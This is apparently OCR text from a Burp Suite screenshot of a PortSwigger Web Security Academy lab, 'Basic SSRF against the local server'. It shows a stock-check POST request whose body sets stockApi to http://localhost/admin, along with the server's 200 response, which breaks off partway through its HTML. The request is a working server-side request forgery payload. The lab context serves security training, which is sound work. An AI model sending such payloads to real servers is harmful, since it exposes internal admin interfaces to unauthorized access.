 Send
Cancel
< ▼
> ▼
Target: https://0a4c00240324d3a88318b0d200e100cd.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4c00240324d3a88318b0d200e100cd.web-security-academy.net
3 Cookie: session=GqoKrCaGiYLgy5TmoVX3w57Drtf9AleI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4c00240324d3a88318b0d200e100cd.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a4c00240324d3a88318b0d200e100cd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=3sYqJbeeVSLJ3AZly22lkb0YuW8tzsrv; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='